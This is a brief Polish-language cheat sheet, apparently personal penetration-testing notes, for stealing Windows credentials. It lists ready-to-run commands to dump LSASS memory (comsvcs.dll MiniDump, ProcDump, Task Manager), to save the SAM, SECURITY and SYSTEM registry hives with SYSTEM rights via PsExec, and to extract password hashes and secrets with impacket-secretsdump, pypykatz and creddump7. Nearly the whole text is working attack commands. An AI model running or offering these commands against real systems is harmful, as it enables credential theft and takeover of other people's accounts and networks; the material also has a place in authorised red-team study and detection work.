 1) Zrzucenie danych
• Powershell (z katalogu C:\Windows\system32)
■ Get-process lsass
■ .\rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump <PID> <file> full
• TaskManager
■ PPM -> Create Dump File
• PsExec.exe (daje NT Authoryty System)
■ psexec.exe -s cmd.exe
■ reg save hklm\sam sam.save
■ reg save hklm\security security.save
■ reg save hklm\system system.save
• ProcDump.exe
■ procdump.exe -accepteula -ma lsass.exe lsass.dmp
2) Wyciagnie danych
• Impacket
■ impacket-secretsdump LOCAL -sam sam.save -security security.save -system
system.save
• Pypykatz
■ pypykatz lsa minidump <lsass.dmp>
• creddump7
■ git clone https://github.com/Tib3rius/creddump7
■ pip3 install pycrypto
■ python3 creddump7/pwdump.py SYSTEM SAM